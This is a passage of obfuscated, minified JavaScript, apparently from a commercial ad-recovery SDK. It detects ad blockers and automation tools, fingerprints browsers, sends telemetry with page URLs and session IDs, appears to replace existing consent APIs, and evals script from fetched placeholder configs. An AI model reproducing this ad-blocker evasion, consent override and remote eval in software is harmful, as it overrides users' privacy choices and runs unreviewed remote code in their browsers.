<subclass-selector>*]!","v4ac1eiZr0","w2g","str","aWQ=","getArg","immediate","gpt-adingo","<wq-name>","<html><head><script>","counter( <counter-name> , <counter-style>? )","isEncodedId","getAtrule",".umogames.com","compareByOriginalPositionsNoSource","auto|<custom-ident>","url-path-equal","logicieleducatif.fr","Failed to detect bot:","decorate","getOwnPropertyDescriptor","dotted|solid|space|<string>","didomiConfig","Unexpected syntax '",'<meta name="color-scheme" content="',"<'max-block-size'>","last_bfa_at","class","BotDetector.detect can't be called before BotDetector.collect","joinAdInterestGroup","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<complex-real-selector-list>","bnh6bg==","collect","googletag","insertBefore","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","__$webdriverAsyncExecutor","bot","scope","computeSourceURL","node","SyntaxMatchError","isParentsDisplayNone","window.parent.parent.confiant.services().onASTAdLoad","/iu3","gpt-vuukle","Combinator","revert-layer","normal|italic|oblique <angle>?","window.external is undefined","combinator","<relative-real-selector-list>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","align-items","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","is_original_cmp_blocked","break","allocateCursor","<composite-style>#","interstitial","Feature","matrix( <number>#{6} )","BotdError","scanSpaces","recovery_started","replacingPlaceholders","Failed to decode protect-url: url is empty","script:","rest","<font-weight-absolute>{1,2}","api.adiostech.com","image","<mask-layer>#","getOwnPropertyNames","cmVzZXJ2ZWQySW5wdXQ=","__webdriverFunc","domAutomationController","textAd","gpt-adpushup","response","tpmn","iterateNext","DisallowEmpty","<'right'>","/filter-fingerprint","edge","display","httpEquiv","text_ads","mozInnerScreenX","call","documentElement","circle( [<shape-radius>]? [at <position>]? )","infinite|<number>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","positions","remove","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","__fxdriver_evaluate","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<font-stretch-absolute>{1,2}","indexOf","skewX( [<angle>|<zero>] )","<number-one-or-greater>","<paint>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","CSSPrimitiveValue","<'inset-block-start'>","<combinator>? <complex-selector>","color( <colorspace-params> [/ [<alpha-value>|none]]? )","none|left|right|both|inline-start|inline-end","race","clientHeight","inventoryId","none|element|text","papi","enums","clamp( <calc-sum>#{3} )","-moz-calc(","absolute","none|<custom-ident>+","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<custom-ident>","layer","trident","139341","consumeUntilExclamationMarkOrSemicolon","reserved2Input","StyleSheet","done","auto|<time>","phantomas","navigator.connection is undefined","none|forwards|backwards|both","ADS_FRAME","_file","features","selected","( <declaration> )","drop-shadow( <length>{2,3} <color>? )","light-dark( <color> , <color> )","webGL","recover_cmp_region","LayerList","Failed to decode protect-id: id is empty","loc","light|dark|<integer [0,∞]>","<an-plus-b>|even|odd","setIsTcfNeeded","<length>","content-box|border-box|fill-box|stroke-box|view-box","Unexpected err while detecting cosmetic filter: ","value","isGecko","targeting","MSG_SYN","CSSStyleSheet","Navigator","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","ghi","blocking_acceptable_ads","keys","<ray()>|<url>|<basic-shape>","Must be between 0 and 63: ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","butt|round|square","<attachment>#","adms","outerWidth","center","Condition is expected","as_backgroundColor","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<single-animation-play-state>#","errArgs","adblock_circumvent_score","readSequence","translate( <length-percentage> , <length-percentage>? )","getAtruleDescriptor","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","sticky","firefox_etp_enabled","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","item doesn't belong to list","<transform-function>+","pluginsArray","substrToCursor","country","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","auto|none","isInRootIframe","[recoverTcfCMP] ","_array","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","none|<dashed-ident>#","image-set( <image-set-option># )","consents","xPath","inherit","mustExcludeStrings","AttributeSelector","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","as-empty-bidder","ADNXSMediation","browserLanguage","Condition","gpt","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","mezzomedia",'" is not in the set.',"first","EOF-token","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<bg-size>#","generic","none|<filter-function-list>|<-ms-filter-function-list>","<html><head></head><body></body></html>","<supports-condition>","none|in-flow|all","SelectorList","api.ootoo.co.kr","/ivt/detect","ivt","textContent","<length-percentage>&&hanging?&&each-line?","findIndex","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","initial|inherit|unset|revert|revert-layer","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","contains","ratio","split","getType","window.parent.document.domain;","renderer","coachjs","ltr|rtl","<single-animation-fill-mode>#","visibility:","msie","':' [before|after|first-line|first-letter]","Unknown at-rule","<'top'>{1,2}","type","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Brian Paul","getStorageUpdates","CefSharp","getTokenStart","[first|last]? baseline","alphaStr","CDC","removeEventListener","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Enum","<'padding-left'>{1,2}","whale","filter","normal|[fill||stroke||markers]","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<bg-clip>#","scanWord","<complex-real-selector>#","<number [1,∞]>","Selector is expected","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","lvw","selenium-evaluate"];return(a1w=function(){return t})()}(function(t,e){const n=a1y,r=a1w();for(;;)try{if(494686==parseInt(n(1406))/1*(-parseInt(n(558))/2)+-parseInt(n(2825))/3*(-parseInt(n(2296))/4)+-parseInt(n(2230))/5*(-parseInt(n(2551))/6)+parseInt(n(2175))/7+-parseInt(n(401))/8+parseInt(n(1184))/9*(parseInt(n(2629))/10)+-parseInt(n(1210))/11*(parseInt(n(1260))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const KQ=a1y;var w={9141:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});let i="",o=r(1763);try{var s;i=null!==(s=document[r(905)][r(3287)](r(925)))&&void 0!==s?s:r(2440);const t=document[r(905)][r(3287)](r(2270))||document[r(905)][r(3287)](r(1523));t&&(o=new URL(t,window[r(1104)][r(841)])[r(2594)])}catch(t){}const a={version:r(1266),sdkVersion:i,endpoint:o,env:r(462),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(774)][r(2220)],insertBefore:Node[r(774)][r(2951)]};function o(t,e){const n=r;e[n(839)]?i[n(2951)][n(3008)](e[n(3263)],t,e[n(839)]):i[n(2220)][n(3008)](e[n(1909)],t)}function s(t){const e=r;i[e(2220)][e(3008)](document[e(1866)],t)}function a(t){const e=r,n=document[e(2107)](t[e(2151)]);for(const r of t[e(2598)]())n[e(2241)](r,t[e(3287)](r));return n[e(3142)]=t[e(3142)],n}function c(){const t=r;try{if(null!=window[t(2218)][t(1500)]&&t(605)===window[t(2218)][t(1500)][t(605)][t(374)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{FA:()=>w,H4:()=>y,Ki:()=>S,jy:()=>v});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(2599),p=r(2460);let g=0;function b(){const t=r;return![t(1160),t(1947)][t(2145)]((e=>location[t(3379)][t(3365)](e)))&&!window[t(1156)]}function w(){const t=r;return o.A[t(643)](p)||g[t(712)]()}async function y(t){const e=r;return e(868)===o.A[e(643)](e(2714),!1)||!(!(window[e(1104)][e(1641)]+window[e(1104)][e(439)])[e(1403)](e(659))&&e(868)!==o.A[e(643)](e(659),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2344)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(3396)](p,g[n(712)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(3396)](p,g[e(712)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(868)===o.A[e(643)](e(2714),!1)||(void 0!==m?m:b()&&![e(734),e(1947)][e(2145)]((t=>location[e(3379)][e(3365)](t)))&&e(868)===o.A[e(643)](f)?(k(t)[e(2344)]((t=>{const n=e;m=t,o.A[n(3396)](f,t[n(712)]())})),!0):(m=await k(t),o.A[e(3396)](f,m[e(712)]()),m))}async function x(t){return await async function(){const t=a1y;let e=!1;try{const n=document[t(2107)](t(1115));n[t(2241)]("id",t(1250)),document[t(1866)][t(2220)](n),n[t(2241)](t(1529),t(922));const r=["ad",t(2819),t(1250),t(2033),t(2688),t(3388),t(713),t(1218),t(610),t(2205),t(2455),t(539),t(2019),t(2405),t(2995),t(1146),t(3006),t(3426),t(392)];for(const o of r){n[t(1655)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2347)](n);if(t(1313)===r[t(3004)]||t(1842)===r[t(1421)]){i.A[t(815)](t(780)),e=!0;break}}document[t(1866)][t(1246)](n)}catch(e){i.A[t(815)](t(3070)[t(2090)](e))}return e}()?[!0,1]:await async function(){const t=a1y,e=XMLHttpRequest[t(712)]();return!(!e[t(1403)](t(929))||!e[t(1403)](t(2317))||(i.A[t(815)](t(2442)),0))}()?[!0,2]:await async function(t){const e=a1y,n=[];if(t)for(const r of t)e(2320)===r[e(3162)]&&n[e(2385)]({url:r[e(1570)]});const r=window[e(1104)][e(3379)][e(3365)](e(942));return r?n[e(2385)]({url:e(2304)}):(n[e(2385)]({url:e(1042),mustIncludeStrings:[e(2688)],mustExcludeStrings:[e(1532)]}),s.A[e(2542)]()||n[e(2385)]({url:e(2023),mustIncludeStrings:[e(1256)],mustExcludeStrings:[e(1532)]})),(await Promise[e(1734)]([...n[e(376)]((t=>A(t[e(1570)],t[e(1708)],t[e(3118)]))),r?_():z()]))[e(2145)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1y,n=t[e(2799)]||[],r=await Promise[e(1734)](t[e(1570)][e(376)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1y;if(o(2099)===t[o(3162)]){const t=new XMLHttpRequest;t[o(2914)](o(3338),(()=>{const r=o;4===t[r(1224)]&&(t[r(1434)]>=200&&t[r(1434)]<300||n[r(1403)](t[r(1434)])?e():i())})),t[o(2914)](o(2124),(()=>i())),t[o(1652)](o(1891),r),t[o(1826)]()}else if(o(778)===t[o(3162)])if(s.A[o(2063)]())A(r)[o(2344)]((t=>t?i():e()))[o(1217)](i);else{const t=new Image;t[o(2914)](o(740),(()=>e())),t[o(2914)](o(2124),(()=>i())),t[o(1523)]=r}else if(o(1189)===t[o(3162)]){const t=document[o(2107)](o(1189));t[o(2914)](o(740),(()=>e())),t[o(2914)](o(2124),(()=>i())),t[o(1523)]=r,document[o(1866)][o(2220)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(815)](o(2752)[o(2090)](t[o(1570)])),!0):(i.A[o(815)](o(3262)[o(2090)](t[o(1570)],o(2717))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(778),url:[e(2046),e(1342)]})}async function A(t){const e=r;let n=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(643)]()[e(3442)][e(3008)](window,t);if(r[e(3358)])return!0;if(null===r[e(2587)]&&e(2009)===r[e(3162)])return!0;if(r[e(1434)]<200||r[e(1434)]>=300)return!0;const i=await r[e(1871)]();if(0===i[e(666)])return!0;if(!n[e(1834)]((t=>i[e(1403)](t))))return!0;if(o[e(2145)]((t=>i[e(1403)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(815)](e(981)[e(2090)](t)),!1):(i.A[e(815)](e(3252)[e(2090)](t,e(3270))),!0)}return!1}async function _(){const t=r,e=document[t(2107)](t(1163)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1529)][i(2852)](i(2559),"0"),e[i(1529)][i(2852)](i(1932),"0"),e[i(1529)][i(2852)](i(1421),i(1842)),e[i(1529)][i(2852)](i(2318),i(1313)),document[i(1866)][i(2220)](e);const s=null===(o=d.A[i(643)](window)[i(1179)][i(643)][i(3008)](e,window))||void 0===o?void 0:o[i(2281)];if(!s)return n(!1);s[i(3187)][i(1652)](),s[i(3187)][i(2021)](i(3135)),s[i(3187)][i(3304)]();const a=s[i(3187)][i(2107)](i(1189));a[i(2241)](i(1523),i(2304)),a[i(2914)](i(740),(()=>n(!1))),a[i(2914)](i(2124),(()=>n(!0))),s[i(3187)][i(1866)][i(2220)](a)}));return e[t(3014)](),n}async function z(){const t=r,e=document[t(2107)](t(1163)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1529)][i(2852)](i(2559),"0"),e[i(1529)][i(2852)](i(1932),"0"),e[i(1529)][i(2852)](i(1421),i(1842)),e[i(1529)][i(2852)](i(2318),i(1313)),document[i(1866)][i(2220)](e);const s=null===(o=d.A[i(643)](window)[i(1179)][i(643)][i(3008)](e,window))||void 0===o?void 0:o[i(2281)];if(!s)return n(!0);s[i(3187)][i(1652)](),s[i(3187)][i(2021)](i(3135)),s[i(3187)][i(3304)]();const a=s[i(3187)][i(2107)](i(1189));a[i(2241)](i(1523),i(1042)),a[i(2914)](i(740),(()=>{const t=i;try{var e;const r=s[t(2688)];if(!r)return n(!0);if(!(null===(e=Object[t(2936)](r,t(2878)))||void 0===e?void 0:e[t(3396)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2914)](i(2124),(()=>n(!0))),s[i(3187)][i(1866)][i(2220)](a)}));return e[t(3014)](),n}function S(){const t=r,e=o.A[t(643)](t(2917),!1,t(2053));return!!e&&!!e[t(3150)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1y,n=e(2939)[e(2090)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(577)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(577)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2385)]({name:e(2943),value:t[e(3431)](1)});break;case"#":o[e(2385)]({name:"id",value:t[e(3431)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(577)](t);if(!n)return;var c,l;o[e(2385)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1y,n=await async function(t){const e=a1y;await(0,a.R)();const n=await async function(t){const e=a1y,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1600)]||"v8"===t[e(1600)]?{version:t[e(1600)],originalHostname:t[e(796)],bidder:void 0,randomize:!0}:t,url:""[e(2090)](r.A[e(2898)],e(3002)),endpoint:r.A[e(2898)]}),s=await fetch(n);if(200!==s[e(1434)])return[];const a=await s[e(1871)](),c=i.A[e(1416)](a);return JSON[e(1859)](c)}(t),c=[],u=document[e(2107)](e(1181));u[e(1529)][e(2852)](e(3004),e(1313));const d=[];for(const t of n){const n=t[e(3454)][e(376)](l)[e(3176)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2902)])&&void 0!==h?h:e(1181),i=document[e(2107)](n);for(const n of t[e(438)])i[e(2241)](n[e(374)],n[e(3071)]);i[e(1529)][e(2852)](e(3004),e(1762)),i[e(1529)][e(2852)](e(1421),e(1525));const o=document[e(2107)](e(1181));o[e(2220)](i),u[e(2220)](o),r[e(2385)]({element:i,selector:t,blocked:!1})}d[e(2385)]({id:t.id,probes:r})}document[e(2587)][e(2220)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1313)===window[e(2347)](t[e(2818)])[e(3004)]&&(t[e(1350)]=!0);n[e(3176)]((t=>t[e(1350)]))[e(666)]/n[e(666)]>=.6&&c[e(2385)](t)}return u[e(3014)](),c}(t);(0,c.Fj)(t,e(1688),new Map([[e(2701),n[e(2744)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>P,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>D,gX:()=>F,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>U,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],y=!0,v=1;const x=()=>y;let k="";function A(){const t=a1y;if(k)return k;try{k=document[t(905)][t(3287)](t(3205))||t(1313)}catch(t){}return k}const _=t=>{const e=a1y;window[e(2914)](e(2700),(n=>{const r=e;n[r(3243)]&&r(432)===n[r(3243)][r(1978)]&&W(t,n[r(3243)][r(1058)],n[r(3243)][r(2574)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1y;var s;if(y&&e&&(0,m.L6)(t),I(t,o(1171),new Map([[o(413),c.A[o(1485)]],[o(1240),o(e?868:2416)],[o(2266),o(n?868:2416)],[o(2942),null!==(s=h.A[o(643)](o(2942)))&&void 0!==s?s:""],[o(2395),window[o(1156)]?o(868):o(2416)],[o(3376),e?String((0,i.Ki)()):o(370)]])),await R(t),r&&!S){S=!0;const i=window[o(1104)][o(479)][o(3365)](o(2215))||window[o(1104)][o(479)][o(3365)](o(681));let s=M(i);window[o(1399)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1y,n=window[e(1104)][e(841)][e(3150)]("#")[0];return t?n[e(3150)]("?")[0]:n}async function T(t,e){const n=a1y,r=new Map;r[n(3396)](n(1862),e[n(1411)][n(712)]()),void 0!==e[n(2872)]&&r[n(3396)](n(2973),e[n(2872)][n(712)]()),void 0!==e[n(899)]&&r[n(3396)](n(748),e[n(899)][n(712)]()),void 0!==e[n(695)]&&r[n(3396)](n(1901),e[n(695)][n(712)]()),r[n(3396)](n(2877),e[n(1899)][n(712)]()),r[n(3396)](n(1165),e[n(490)][n(712)]()),I(t,n(2982),r)}function D(t,e){const n=a1y,r=new Map;var i;r[n(3396)](n(2e3),n(1353)),r[n(3396)](n(1078),e[n(1968)][n(1205)][n(712)]()),r[n(3396)](n(3106),e[n(1968)][n(3106)]),e[n(1968)][n(486)]&&(r[n(3396)](n(2754),e[n(1968)][n(486)][n(1951)][n(712)]()),r[n(3396)](n(3061),null!==(i=e[n(1968)][n(486)][n(411)])&&void 0!==i?i:"eu")),void 0!==e[n(2872)]&&r[n(3396)](n(2973),e[n(2872)][n(712)]()),r[n(3396)](n(748),e[n(899)][n(712)]()),I(t,n(1908),r)}async function N(t,e){const n=a1y;I(t,n(3339),new Map([[n(413),c.A[n(1485)]],...e]))}const C=t=>{const e=a1y;I(t,e(2283),new Map([[e(413),c.A[e(1485)]]]))},U=function(t,e){const n=a1y;return I(t,n(1196),(arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3396)](n(2223),e))},j=function(t,e,n,i,a,u,d,h){const m=a1y;let f=arguments[m(666)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(666)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(3396)](i(3425),a[i(712)]()),H(n),l.A[i(815)](i(2760)[i(2090)](e,")"),(0,p.P)(n));const u=c.A[i(2898)]+i(2863)[i(2090)](location[i(3379)]),d=o.A[i(3194)](JSON[i(2018)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1945)](i(1865),(0,s.Wq)({protectUrlContext:"v7"===t[i(1600)]||"v8"===t[i(1600)]?{version:t[i(1600)],originalHostname:t[i(796)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2898)]}),d)}(t,m(664),new Map([[m(413),c.A[m(1485)]],[m(1240),n[m(712)]()],[m(1152),i],[m(3261),a[m(712)]()],[m(503),u[m(712)]()],[m(2592),d[m(712)]()],[m(1093),h[m(712)]()],...f]),e)},L=(t,e)=>{const n=a1y;I(t,n(3100),new Map([[n(413),c.A[n(1485)]],[n(1240),e[n(712)]()]]))};function I(t,e,n){const r=a1y;H(n);const i=A();if(i&&n[r(3396)](r(3205),i),l.A[r(815)](r(2760)[r(2090)](e,")"),(0,p.P)(n)),d.A[r(588)]())return O(e,n);W(t,e,n)}const O=(t,e)=>{const n=a1y;let r=window;for(;r!==r[n(2413)][n(2281)];)r=r[n(2413)][n(2281)],r[n(1683)]({as_key:n(432),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1y;var i;n[r(3396)](r(3425),v[r(712)]()),w[r(2385)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(643)](window)[r(1579)]?u.A[r(643)](window)[r(1579)][r(3008)](window,i):u.A[r(643)](window)[r(2644)][r(3008)](window,i,100))};async function R(t){const e=a1y,n=w;if(w=[],0===n[e(666)])return;if(c.A[e(815)])return;if(!y)return;const i=await(0,g.C8)(t,c.A[e(2898)])?(0,g.XV)(c.A[e(2898)],0):c.A[e(2898)],a=i+e(2863)[e(2090)](location[e(3379)]),l=o.A[e(3194)](JSON[e(2018)](n));await r.G[e(1945)](e(1865),(0,s.Wq)({protectUrlContext:"v7"===t[e(1600)]||"v8"===t[e(1600)]?{version:t[e(1600)],originalHostname:t[e(796)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){y=Math[a1y(2621)]()<t,v=t}function H(t){const e=a1y;t[e(3396)](e(1570),location[e(841)]),t[e(3396)](e(3309),c.A[e(1600)]),t[e(3396)](e(2539),a.A[e(605)]()[e(712)]()),t[e(3396)](e(3094),(0,i.FA)()),t[e(3396)](e(2214),function(){const t=e,n=t(2214);try{let e=sessionStorage[t(463)](n);return e||(e=(0,f.A)(),sessionStorage[t(579)](n,e)),e}catch(t){return""}}()),t[e(3396)](e(1396),z||(z=(0,f.A)(),z)),t[e(3396)](e(875),Math[e(1710)](performance[e(519)]())[e(712)]())}function P(t,e,n){const r=a1y;if(!c.A[r(815)]&&r(868)!==h.A[r(643)](r(430),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(3276)](i);n[t(666)]>0&&(e[t(2385)](...Array[t(2535)](n)),r=r?""[t(2090)](r,", ")[t(2090)](i):i)}if(0===e[t(666)])continue;let i=Array[t(2535)](new Set(e));i=i[t(3176)]((e=>!i[t(2145)]((n=>n!==e&&n[t(3148)](e)))));const o=i[t(948)](((e,n)=>e+n[t(2088)]()[t(1932)]),0),s=Math[t(879)](...i[t(376)]((e=>e[t(2088)]()[t(2559)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(3176)]((t=>t[r(2597)]()))[r(3176)]((t=>{const e=r,n=t[e(995)]();return i[e(886)][e(2145)]((t=>t[e(3148)](n)))}))[r(3176)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1403)](i);){const t=window[n(2347)](i)[n(2057)];if(n(1463)===t||n(3099)===t)return!1;i=i[n(3263)]}return!0}(t[r(995)](),i[r(886)]))),s=o[r(666)],a=o[r(376)]((t=>t[r(995)]()[r(2088)]()))[r(376)]((t=>t[r(2559)]*t[r(1932)]))[r(948)](((t,e)=>t+e),0),l=o[r(376)]((t=>t[r(995)]()[r(2088)]()[r(1932)]))[r(2744)]("|");I(t,r(1593),new Map([[r(633),[s[r(712)](),a[r(712)](),l][r(2744)](",")],[r(1890),[window[r(998)][r(712)](),window[r(2407)][r(712)](),document[r(2587)][r(433)][r(712)](),document[r(2587)][r(3031)][r(712)]()][r(2744)](",")],[r(816),[i[r(2176)],i[r(2559)][r(712)](),i[r(1932)][r(712)](),i[r(1010)][r(712)]()][r(2744)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});class i{static[r(605)](){const t=r;try{if(null!=window[t(2218)][t(1500)]&&t(605)===window[t(2218)][t(1500)][t(605)][t(374)])return!0}catch(t){}return!1}static[r(2542)](){const t=r;try{if(i[t(605)]())return!1;const e=navigator[t(3203)][t(2538)](),n=[t(858)];return![t(2017),t(3003),t(2467),t(918),t(783),t(1816),t(3043),t(730),t(850),t(3175),t(1679),t(1540),t(565)][t(2145)]((n=>e[t(1403)](n)))&&n[t(2145)]((n=>e[t(1403)](n)))}catch(t){}return!1}static[r(408)](){const t=r;try{if(i[t(605)]())return!1;const e=navigator[t(3203)][t(2538)]();if(e[t(1403)](t(1921))||e[t(1403)](t(2169)))return!0;const n=[t(850)];return![t(2017),t(3003),t(2467),t(918),t(783),t(1816),t(3043),t(730),t(3175),t(1679),t(1540),t(565)][t(2145)]((n=>e[t(1403)](n)))&&n[t(2145)]((n=>e[t(1403)](n)))}catch(t){}return!1}static[r(2063)](){const t=r;try{const e=navigator[t(3203)][t(2538)]();return e[t(1403)](t(2125))&&e[t(1403)](t(515))}catch(t){}return!1}static[r(2251)](){const t=r;try{return navigator[t(3203)][t(2538)]()[t(1403)](t(647))}catch(t){}return!1}static[r(3072)](){const t=r;return navigator[t(3203)][t(2538)]()[t(1403)](t(2396))}}},5466:(H,e,m)=>{"use strict";m.d(e,{A7:()=>o,Vl:()=>M,Wf:()=>A,Y1:()=>D,t_:()=>G,td:()=>t});var x=m(5281),r=m(3189),E=m(9324),T=m(7549),u=m(2691);function Y(t){const e=a1y;return(0,x.md)(e(1931)+t)}function t(t,e){const n=a1y;var r;const i=(null!==(r=t[n(2983)])&&void 0!==r?r:[])[n(3176)]((t=>{var e;return null===(e=t[n(1951)])||void 0===e||e}))[n(3176)]((t=>!(t[n(2464)]&&!e)));for(const t of i)if(n(2176)in t){const e=document[n(1776)](t[n(2176)]);e&&(e[n(2514)]=t[n(2231)])}else if(n(3116)in t){const e=document[n(932)](t[n(3116)],document,null,XPathResult[n(1733)],null)[n(1336)];e instanceof HTMLElement&&(e[n(2514)]=t[n(2231)])}}function o(K,U){const DE=a1y;var n;const I=(null!==(n=K[DE(1850)])&&void 0!==n?n:[])[DE(3176)]((t=>{var e;return null===(e=t[DE(1951)])||void 0===e||e}))[DE(3176)]((t=>!(t[DE(2464)]&&!U)));I[DE(2636)]((t=>(0,E.QI)(t[DE(2057)])[DE(376)]((e=>({placeholder:t,selected:e})))))[DE(3176)]((t=>{const e=DE;let{placeholder:n}=t;return!document[e(384)](Y(n.id))}))[DE(1291)]((s=>{const DY=DE;var f,C,v;let{placeholder:V,selected:R}=s;const W=document[DY(2107)](null!==(f=V[DY(2151)])&&void 0!==f?f:DY(1181));W.id=Y(V.id),W[DY(792)]=V[DY(2231)],null===(C=V[DY(438)])||void 0===C||C[DY(1291)]((t=>{const e=DY;W[e(2241)](t[e(2696)],t[e(3071)])})),(0,u.bb)(W),(0,r.Ih)(null!==(v=V[DY(2746)])&&void 0!==v?v:[]),(0,r.xh)(W,R,V[DY(2057)][DY(2645)]),W[DY(3276)](DY(1189))[DY(1291)]((N=>eval(N[DY(385)])))})),I[DE(3176)]((t=>{const e=DE;var n;return!(null!==(n=t[e(2057)][e(710)])&&void 0!==n?n:[])[e(1834)]((t=>(0,E.Gn)(t[e(1482)],t[e(3071)])))}))[DE(1291)]((t=>{const e=DE;var n;return null===(n=document[e(384)](Y(t.id)))||void 0===n?void 0:n[e(3014)]()}))}function D(t,e){const n=a1y,r=new Set,i=t[n(3176)]((t=>{const r=n;var 